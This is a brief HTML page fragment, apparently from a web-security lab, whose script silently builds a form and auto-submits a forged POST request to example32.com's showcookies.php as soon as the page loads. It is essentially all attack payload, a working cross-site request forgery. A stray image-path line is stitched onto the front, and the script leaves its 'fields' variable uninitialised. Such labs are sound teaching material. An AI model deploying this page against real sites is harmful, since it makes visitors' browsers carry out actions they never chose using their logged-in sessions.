 <script type="text/javascript">
function forge_post()
{
  var fields;
  fields +="<input type='text' name='fname' value='some data'>";

  var p=document.createElement("form");
      p.action="http://www.example32.com/showcookies.php";
      p.innerHTML=fields;
      p.method="post";
      document.body.appendChild(p);
      p.submit();
}
window.onload=function() {forge_post();}
</script>

</body>
</html>